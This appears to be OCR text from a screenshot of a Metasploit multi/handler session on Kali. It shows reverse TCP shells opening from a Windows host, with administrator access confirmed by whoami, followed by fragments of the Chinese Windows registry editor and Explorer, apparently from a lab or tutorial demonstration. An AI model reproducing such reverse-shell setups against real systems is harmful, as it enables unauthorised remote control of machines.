 root@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Command shell session 25 opened (192.168.0.107:12138 -> 192.168.0.98:49176)
at 2020-02-26 22:17:37 +0000
^C
Abort session 25? [y/N]  y
""
[*] 192.168.0.98 - Command shell session 25 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Command shell session 26 opened (192.168.0.107:12138 -> 192.168.0.98:49177)
at 2020-02-26 22:17:44 +0000
C:\Windows\system32>whoami
whoami
sub2k8\administrator
C:\Windows\system32>
计算机
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
CLSID
计算机
计算机
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 系统属性 卸载或更改程序 映射网络驱动器 打
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
硬盘 (1)
本地磁盘 (C:)
26.5 GB 可用，共 39.9
有可移动存储的设备 (1)
DVD 驱动器 (D:)
安全先师